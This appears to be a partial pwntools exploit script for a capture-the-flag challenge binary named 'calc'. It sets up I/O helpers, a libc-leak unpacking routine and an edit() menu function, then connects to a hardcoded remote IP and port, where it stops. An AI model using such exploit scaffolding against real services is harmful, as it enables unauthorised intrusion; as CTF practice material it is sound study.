 from pwn import * context(arch='amd64',log_level='debug') file = './calc' elf = ELF(file) libc = ELF("./calclibc.so.6") s = lambda data :p.send(data) sa = lambda text,data :p.sendafter(text, data) sl = lambda data :p.sendline(data) sla = lambda text,data :p.sendlineafter(text, data) r = lambda num=4096 :p.recv(num) rl = lambda :p.recvline() ru = lambda text :p.recvuntil(text) uu32 = lambda :u32(p.recvuntil(b"\xf7")[-4:].ljust(4,b"\x00")) uu64 = lambda :u64(p.recvuntil(b"\x7f")[-6:].ljust(8,b"\x00")) inf = lambda s :info(f"{s} ==> 0x{eval(s):x}") def edit(number,data): ru("5. Exit") sl("2") ru("Which number?") sl(str(number)) ru("Change to what?") sl(str(data)) p=remote('39.106.57.152',37134)